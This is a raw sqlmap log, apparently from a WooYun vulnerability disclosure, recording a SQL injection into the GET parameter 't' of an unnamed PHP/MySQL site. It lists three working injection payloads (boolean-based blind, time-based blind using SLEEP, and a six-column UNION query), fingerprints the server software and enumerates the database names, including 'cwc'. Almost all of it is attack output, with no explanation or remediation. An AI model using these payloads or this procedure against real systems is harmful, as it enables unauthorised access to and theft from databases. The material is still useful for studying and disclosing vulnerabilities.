 [23:46:49] [INFO] resuming back-end DBMS 'mysql'
[23:46:49] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: t (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: s=2&t=2011-11-02 08:47:28' AND 8609=8609 AND 'ONaN'='ONaN
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind
    Payload: s=2&t=2011-11-02 08:47:28' OR SLEEP(5) AND 'ZrYP'='ZrYP
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: s=2&t=-1559' UNION ALL SELECT NULL,CONCAT(0x71767a6271,0x6979734456
584f52616e494b715768586d4b4f424e75584275466c7a49585075476d505470734c78,0x716a6b7
671),NULL,NULL,NULL,NULL-- -
---
[23:46:49] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3
back-end DBMS: MySQL 5.0.12
[23:46:49] [INFO] fetching database names
[23:46:49] [WARNING] reflective value(s) found and filtering out
[23:46:49] [INFO] the SQL query used returns 2 entries
[23:46:49] [INFO] retrieved: information_schema
[23:46:49] [INFO] retrieved: cwc
available databases [2]:
[*] cwc
[*] information_schema
www.wooyun.org